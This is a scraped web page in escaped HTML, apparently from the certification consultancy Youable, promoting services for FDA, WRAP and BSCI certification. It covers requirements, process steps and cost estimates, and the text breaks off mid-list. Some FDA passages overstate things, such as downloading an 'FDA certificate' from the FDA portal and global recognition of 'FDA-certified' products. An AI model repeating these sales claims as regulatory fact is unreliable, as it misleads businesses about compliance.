and compliance updates.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch2 dir=\"ltr\"\u003eHow to Download Your FDA Certification\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eOnce your business has received \u003cstrong\u003eFDA certification\u003c/strong\u003e, you can access your \u003cstrong\u003eFDA certificate download\u003c/strong\u003e through the FDA’s official portal. Keep this certificate on hand for any inspections or audits and use it to prove your compliance with U.S. regulations.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose FDA Certification for Your Business?\u003c/h2\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eLegal Requirement for U.S. Market Entry\u003c/strong\u003e: Obtaining \u003cstrong\u003eFDA registration certification\u003c/strong\u003e is a legal necessity to sell FDA-regulated products in the U.S.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCustomer Trust and Confidence\u003c/strong\u003e: FDA certification ensures that your products meet high-quality standards, building trust and credibility with your customers.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eAccess to Global Markets\u003c/strong\u003e: FDA-certified products are recognized globally, helping you expand your reach and access international markets.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eImproved Operational Efficiency\u003c/strong\u003e: Achieving FDA certification helps streamline operations and improve overall quality control and manufacturing processes.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eReduced Risks\u003c/strong\u003e: FDA certification reduces the risks of regulatory fines, recalls, and non-compliance penalties by ensuring your products adhere to the most up-to-date regulations.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch2 dir=\"ltr\"\u003eFDA Certification Costs\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eThe cost of obtaining a \u003cstrong\u003eFood and Drug Administration certificate\u003c/strong\u003e depends on several factors, including:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSize of the Business\u003c/strong\u003e: Larger businesses with complex product lines may incur higher registration fees.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eType of Product\u003c/strong\u003e: Different product categories (food, drugs, medical devices) have unique regulatory requirements, which influence costs.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eConsulting and Implementation\u003c/strong\u003e: For businesses requiring external consulting or assistance, these costs can vary.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eRenewal Fees\u003c/strong\u003e: Some certifications may require annual renewal, which adds to the overall cost of maintaining FDA certification.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eGenerally, \u003cstrong\u003eFDA certification\u003c/strong\u003e costs range from a few hundred to several thousand dollars, depending on the complexity of the certification process.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose Youable for FDA Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eYouable offers expert guidance and support throughout the FDA certification process. Here's why businesses choose Youable:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eExpert Support\u003c/strong\u003e: Our experienced team will assist you with every step of the FDA certification process, from registration to inspections and compliance.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTailored Solutions\u003c/strong\u003e: We provide personalized services to ensure that your business complies with all FDA requirements, helping you achieve \u003cstrong\u003eFDA certification\u003c/strong\u003e efficiently and effectively.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTransparent Pricing\u003c/strong\u003e: We offer clear, upfront pricing for FDA certification, so you know exactly what to expect.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Compliance\u003c/strong\u003e: We don’t stop at certification; we help you maintain compliance through regular reviews, audits, and support for future certifications.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eGet Started with FDA Certification\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eContact Youable today to begin your journey toward obtaining your \u003cstrong\u003eFood and Drug Administration certification\u003c/strong\u003e. Our expert team is here to help your business achieve regulatory compliance, build consumer trust, and access new markets.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003e \u003c/p\u003e\n\u003chr /\u003e\n\u003cp\u003e \u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eRelated Services:\u003c/h2\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eISO 13485:2016.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eCE Marking Certification.\u003c/li\u003e\n\u003c/ul\u003e"])</script><script>self.__next_f.push([1,"24:T2a0e,"])</script><script>self.__next_f.push([1,"\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eWRAP certification (Worldwide Responsible Accredited Production) is a globally recognized standard that ensures your business and its supply chain comply with ethical, social, and environmental practices. As consumer demand for responsible manufacturing grows, WRAP certification provides an effective way to demonstrate your commitment to responsible production. This certification is especially important for companies in apparel, textiles, and footwear manufacturing, showing that your operations respect workers' rights, promote workplace safety, and adopt sustainable practices.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhat is WRAP Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eWRAP certification is a comprehensive program that ensures ethical manufacturing practices across global supply chains. The certification process ensures that factories meet WRAP's stringent standards covering various aspects of social compliance, such as fair wages, workplace safety, non-discrimination, and environmental responsibility.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eBy obtaining WRAP certification, your company demonstrates its commitment to maintaining high ethical standards in the workplace and throughout its supply chain. This internationally recognized certification offers credibility and shows customers that your business takes social and environmental responsibility seriously.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eWhat Does WRAP Certification Mean?\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eWRAP certification is a significant achievement that represents your company's dedication to ethical manufacturing practices. It assures customers, suppliers, and stakeholders that your operations comply with international labor laws and social responsibility standards. The WRAP certification process is thorough, with an extensive audit to verify that all aspects of labor rights, workplace safety, and environmental sustainability are adhered to.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eBy earning WRAP certification, your company demonstrates its focus on ensuring fair working conditions, eliminating child and forced labor, and minimizing environmental impact. This certification is essential for businesses aiming to build a sustainable and socially responsible brand.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eWRAP Certification Requirements\u003cimg class=\"image_resized image-style-align-right\" src=\"../../../uploads/WRAP_Certification_Ensure_Ethical_Manufacturing_and_Social_Responsibility_Small_1_7c48e8373b.jpg\" alt=\"WRAP Certification Ensure Ethical Manufacturing and Social Responsibility - Small 1.jpg\" width=\"500\" height=\"500\" /\u003e\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eTo receive WRAP certification, your business must comply with specific requirements designed to ensure social responsibility and ethical business practices. The WRAP certification requirements include:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eLabor Rights:\u003c/strong\u003e Your company must uphold workers' rights by ensuring fair wages, reasonable working hours, and the right to unionize. The use of child labor and forced labor is strictly prohibited.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eHealth and Safety:\u003c/strong\u003e Companies must create a safe and healthy working environment for their employees, including providing adequate safety measures, proper protective equipment, and compliance with health and safety regulations.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eNon-Discrimination:\u003c/strong\u003e Employers must provide a workplace free of discrimination, ensuring equal treatment for all employees regardless of gender, age, race, religion, or disability.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnvironmental Sustainability:\u003c/strong\u003e WRAP-certified companies must adopt environmentally responsible practices to reduce their ecological footprint, including waste management, energy efficiency, and sustainable manufacturing processes.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eWorking Hours:\u003c/strong\u003e WRAP certification requires that working hours comply with local laws and international standards, including providing employees with appropriate breaks and compensation for overtime.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eElimination of Child and Forced Labor\u003c/strong\u003e: A core requirement of WRAP certification is the elimination of child labor and forced labor from your supply chain.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eBy meeting these requirements, your company not only complies with legal standards but also demonstrates a strong commitment to sustainable and ethical business practices.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eWRAP Certification Process\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eThe WRAP certification process is structured to assess and verify your company’s commitment to ethical practices. Here is an overview of the steps involved:\u003c/p\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSelf-Assessment\u003c/strong\u003e: Begin by evaluating your current practices to identify any gaps in your social responsibility policies. This self-assessment will help you understand where improvements are needed to meet WRAP certification standards.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSupplier Engagement\u003c/strong\u003e: Engage with your suppliers to ensure they also meet WRAP’s requirements. This step is crucial for creating a compliant and responsible supply chain.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eThird-Party Audit\u003c/strong\u003e: Once your company is prepared, a certified third-party auditor will review your operations. The audit includes an examination of labor practices, health and safety measures, and environmental impact.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCertification Decision\u003c/strong\u003e: After the audit, WRAP will review the findings and determine if your company meets the certification requirements. If successful, your company will be awarded WRAP certification, confirming that you adhere to ethical practices.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Monitoring\u003c/strong\u003e: WRAP certification is an ongoing commitment. Your company will undergo periodic audits to ensure continuous compliance with WRAP standards.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch3 dir=\"ltr\"\u003eWRAP Certification Cost\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eThe cost of WRAP certification can vary depending on factors such as the size of your business, the complexity of your supply chain, and the number of suppliers involved. Typically, the cost ranges from $2,000 to $8,000, but for larger companies, the cost may be higher.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eSeveral factors influence the total cost of WRAP certification:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eAudit Fees\u003c/strong\u003e: The cost of the third-party audit depends on the size of your business and the scope of the audit. Larger operations may incur higher audit fees.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eConsulting Fees\u003c/strong\u003e: If your company needs external help to achieve compliance, consulting services can add to the overall cost.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTraining Fees\u003c/strong\u003e: You may also incur costs for training your staff to ensure they understand WRAP standards and are able to comply with them.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eDespite the varying costs, obtaining WRAP certification is an investment that brings long-term benefits, including improved brand reputation, stronger supply chain management, and increased consumer trust.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eWhy WRAP Certification is Important?\u003c/h3\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eBuild Consumer Trust\u003c/strong\u003e: WRAP certification helps you build consumer trust by demonstrating that your company operates in an ethical and socially responsible way.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eAccess to New Markets\u003c/strong\u003e: Many global retailers require WRAP certification from their suppliers. By achieving certification, your business can access new markets and build stronger relationships with customers and partners.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eRegulatory Compliance\u003c/strong\u003e: WRAP certification ensures that your company complies with both local and international labor laws, reducing the risk of legal issues and supporting long-term business continuity.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eImproved Supplier Relationships\u003c/strong\u003e: By aligning with WRAP standards, your company strengthens relationships with suppliers and ensures that all parties in your supply chain are compliant with ethical practices.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSustainability and Risk Reduction\u003c/strong\u003e: Committing to sustainability and ethical labor practices helps mitigate the risks of reputational damage, legal action, and financial penalties.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose Us for WRAP Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eAt Youable, we provide expert guidance throughout the WRAP certification process, ensuring that your business meets all the necessary requirements to achieve certification. Here’s why companies choose us:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eExpert Support\u003c/strong\u003e: Our experienced team offers personalized advice to help you meet WRAP’s standards efficiently and effectively.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTailored Solutions\u003c/strong\u003e: We understand that each business is unique. Our customized solutions are designed to fit your specific needs and ensure a smooth certification process.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eClear, Transparent Pricing\u003c/strong\u003e: We provide upfront pricing for the WRAP certification process, so you know exactly what to expect.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Support\u003c/strong\u003e: Our team continues to support your business even after certification, helping you maintain compliance and improve your operations.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eStart Your WRAP Certification Journey Today\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eTake the first step toward achieving WRAP certification by contacting us today. Our team of experts is ready to guide you through the certification process, ensuring your business is recognized for its ethical practices and commitment to responsible manufacturing.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eRelated Services:\u003c/h2\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eGOTS Certification for Organic Textiles\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eOrganic Content Standard (OCS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eGlobal Recycled Standard (GRS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eRecycled Claim Standard (RCS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eBusiness Social Compliance Initiative (BSCI)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eSupplier Ethical Data Exchange (Sedex)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eForest Stewardship Council (FSC)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eOEKO-Tex Certification\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eHiGG Index\u003c/li\u003e\n\u003c/ul\u003e"])</script><script>self.__next_f.push([1,"25:T2f1a,"])</script><script>self.__next_f.push([1,"\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eBSCI certification\u003c/strong\u003e (Business Social Compliance Initiative) is a globally recognized standard that helps companies ensure ethical practices within their supply chains. As businesses and consumers become increasingly aware of the importance of corporate social responsibility (CSR), \u003cstrong\u003eBSCI certification\u003c/strong\u003e offers an effective way to demonstrate your commitment to social and environmental standards. Whether you are in the manufacturing, retail, or wholesale industry, \u003cstrong\u003eBSCI certification\u003c/strong\u003e shows that your company upholds high standards for worker rights, safety, and sustainability.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhat is BSCI Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eBSCI certification\u003c/strong\u003e is a comprehensive social compliance initiative that focuses on improving working conditions in global supply chains. It is designed to help businesses in various industries—especially those that rely on manufacturing in developing countries—ensure their partners and suppliers adhere to strict ethical practices.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eWhen a company obtains \u003cstrong\u003eBSCI certification\u003c/strong\u003e, it means that they are committed to monitoring and improving their supply chain operations based on a common set of labor and human rights standards. The BSCI standard includes various social criteria, such as fair wages, non-discrimination, workplace safety, and the elimination of child labor.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhat Does BSCI Certification Mean?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eObtaining \u003cstrong\u003eBSCI certification\u003c/strong\u003e means that your company and its suppliers have agreed to and are actively working toward meeting a set of social, ethical, and environmental standards. The \u003cstrong\u003eBSCI certificate\u003c/strong\u003e confirms that your organization is following a credible and internationally accepted framework to ensure ethical labor practices across all levels of your supply chain. This certification demonstrates to consumers, partners, and regulatory bodies that your company is making responsible and transparent efforts to uphold workers' rights and improve workplace conditions.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eBy earning the \u003cstrong\u003eBSCI certification\u003c/strong\u003e, your business showcases a commitment to human rights, providing a safe and fair working environment for employees, and upholding environmental standards in manufacturing.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eBSCI Certification Requirements\u003cimg class=\"image_resized image-style-align-right\" src=\"../../../uploads/BSCI_Certification_Ensure_Social_Compliance_and_Ethical_Practices_Small_1_c336f5921f.jpg\" alt=\"BSCI Certification Ensure Social Compliance and Ethical Practices - Small 1.jpg\" width=\"500\" height=\"500\" /\u003e\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eTo receive \u003cstrong\u003eBSCI certification\u003c/strong\u003e, your business must meet specific \u003cstrong\u003eBSCI certification requirements\u003c/strong\u003e that cover a wide range of social responsibility issues. These include:\u003c/p\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eLabor Rights\u003c/strong\u003e: Your company must ensure that workers’ rights are respected in accordance with international labor standards. This includes fair wages, the right to unionize, and the prohibition of child labor and forced labor.\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eHealth and Safety\u003c/strong\u003e: Ensuring the safety and well-being of workers is a key component of \u003cstrong\u003eBSCI certification\u003c/strong\u003e. Your workplace must provide adequate safety measures, proper protective equipment, and safe working conditions that comply with national and international laws.\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eNon-Discrimination\u003c/strong\u003e: BSCI certification requires that employers maintain a non-discriminatory workplace. This includes equal treatment for all employees regardless of gender, age, race, religion, or disability.\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnvironmental Sustainability\u003c/strong\u003e: Companies must also meet environmental requirements, ensuring that the manufacturing processes do not harm the environment and that sustainable practices are in place throughout the supply chain.\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eFair Working Hours\u003c/strong\u003e: BSCI-certified companies must adhere to legal working hours, provide appropriate breaks, and ensure that employees are not subject to excessive overtime without compensation.\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eNo Child Labor or Forced Labor\u003c/strong\u003e: Ensuring that no child labor or forced labor is used in your supply chain is a fundamental \u003cstrong\u003eBSCI certification requirement\u003c/strong\u003e. This is a non-negotiable standard that guarantees the rights of vulnerable workers are protected.\u003c/li\u003e\n\u003c/ol\u003e\n\u003cp dir=\"ltr\"\u003eMeeting these \u003cstrong\u003eBSCI certification requirements\u003c/strong\u003e demonstrates a strong commitment to ethical practices and social responsibility, which can significantly enhance your brand’s reputation.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eBSCI Certification Process\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eThe \u003cstrong\u003eBSCI certification process\u003c/strong\u003e is designed to assess and improve your company’s supply chain practices. Here’s an overview of the steps involved:\u003c/p\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eInitial Evaluation\u003c/strong\u003e: Start by assessing your current social compliance practices and identifying areas that need improvement. This includes reviewing your supply chain, understanding labor conditions, and ensuring that your current practices align with \u003cstrong\u003eBSCI certification requirements\u003c/strong\u003e.\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSelf-Assessment and Gap Analysis\u003c/strong\u003e: Conduct a self-assessment to determine where your organization meets or falls short of the \u003cstrong\u003eBSCI certification\u003c/strong\u003e standards. Address any gaps in compliance, ensuring that your company is prepared for the formal audit process.\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSupplier Engagement\u003c/strong\u003e: If your business relies on suppliers, ensure they are on board with the \u003cstrong\u003eBSCI certification\u003c/strong\u003e and align with the ethical and labor standards required. Engage with your suppliers to communicate the importance of meeting BSCI standards and the benefits of certification.\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eAudit by an Accredited Organization\u003c/strong\u003e: Once you’ve prepared your business for compliance, engage with an accredited audit firm to assess your operations. The audit will include a review of your labor practices, supply chain, health and safety measures, and environmental standards.\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCertification Decision\u003c/strong\u003e: After the audit, the certification body will review the findings and determine if your company meets the \u003cstrong\u003eBSCI certification\u003c/strong\u003e standards. If successful, you will receive the \u003cstrong\u003eBSCI certificate\u003c/strong\u003e, confirming that your business complies with all required ethical practices.\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Monitoring and Improvement\u003c/strong\u003e: \u003cstrong\u003eBSCI certification\u003c/strong\u003e is an ongoing commitment. Your company will be subject to regular follow-up audits to ensure that you continue to comply with social and ethical standards. Continuous improvement is key to maintaining your certification.\u003c/li\u003e\n\u003c/ol\u003e\n\u003ch3 dir=\"ltr\"\u003eBSCI Certification Cost\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eThe \u003cstrong\u003eBSCI certification cost\u003c/strong\u003e can vary depending on the size and complexity of your business, as well as the scope of your supply chain. On average, the \u003cstrong\u003eBSCI certification cost\u003c/strong\u003e typically ranges from \u003cstrong\u003e$2,000 to $10,000\u003c/strong\u003e for small to medium-sized businesses. However, larger organizations with complex supply chains or multiple locations may incur higher costs.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eAdditional factors that can affect the \u003cstrong\u003eBSCI certification cost\u003c/strong\u003e include:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eAudit Fees\u003c/strong\u003e: The cost of the audit, conducted by an accredited third-party organization, will depend on the size of your company and the number of suppliers involved.\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eConsulting Fees\u003c/strong\u003e: If you require assistance to meet \u003cstrong\u003eBSCI certification requirements\u003c/strong\u003e, you may need to hire external consultants, which can add to the overall cost.\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTraining Fees\u003c/strong\u003e: Training for staff and suppliers on compliance with \u003cstrong\u003eBSCI certification\u003c/strong\u003e standards may also incur additional costs.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eDespite these costs, \u003cstrong\u003eBSCI certification\u003c/strong\u003e is an investment that can improve your supply chain, enhance your brand’s reputation, and open new opportunities in the growing market for socially responsible products.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy is BSCI Certification Important?\u003c/h2\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eBuild Trust with Consumers\u003c/strong\u003e: \u003cstrong\u003eBSCI certification\u003c/strong\u003e shows your commitment to ethical practices, building trust with consumers who value corporate social responsibility and human rights.\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eImprove Supplier Relationships\u003c/strong\u003e: By adhering to \u003cstrong\u003eBSCI certification requirements\u003c/strong\u003e, you can improve relationships with suppliers, ensuring that all parties in the supply chain are aligned with ethical standards.\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eMarket Access and Regulatory Compliance\u003c/strong\u003e: Many international retailers require \u003cstrong\u003eBSCI certification\u003c/strong\u003e from their suppliers. Achieving certification ensures you remain competitive and compliant with industry regulations.\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSustainable Business Growth\u003c/strong\u003e: By ensuring that your business adheres to high ethical standards, you reduce the risk of labor violations, which can lead to costly fines, product recalls, or brand damage.\u003c/li\u003e\n\u003c/ol\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose Youable for BSCI Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eYouable\u003c/strong\u003e is your trusted partner for obtaining \u003cstrong\u003eBSCI certification\u003c/strong\u003e. Here’s why businesses choose us:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eExpert Guidance\u003c/strong\u003e: Our experienced team will guide you through every step of the \u003cstrong\u003eBSCI certification process\u003c/strong\u003e, ensuring your company meets all necessary requirements.\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTailored Solutions\u003c/strong\u003e: We offer customized services that fit the unique needs of your organization and supply chain, helping you meet \u003cstrong\u003eBSCI certification requirements\u003c/strong\u003e efficiently.\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTransparent Pricing\u003c/strong\u003e: We provide clear and upfront pricing for \u003cstrong\u003eBSCI certification cost\u003c/strong\u003e, so you know exactly what to expect.\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Support\u003c/strong\u003e: After certification, we offer continued support to help your business maintain compliance and improve your social responsibility practices.\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eGet Started with BSCI Certification Today\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eContact \u003cstrong\u003eYouable\u003c/strong\u003e today to begin your journey toward obtaining \u003cstrong\u003eBSCI certification\u003c/strong\u003e. Our expert team is here to help you enhance your supply chain practices, boost your reputation, and position your company as a leader in social responsibility.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eRelated Services:\u003c/h2\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eGOTS Certification for Organic Textiles\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eOrganic Content Standard (OCS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eGlobal Recycled Standard (GRS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eRecycled Claim Standard (RCS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eSupplier Ethical Data Exchange (Sedex)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eWorldwide Responsible Accredited Production (WRAP)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eForest Stewardship Council (FSC)\u003c/li\u003e\n\u003cli dir=\"ltr\" 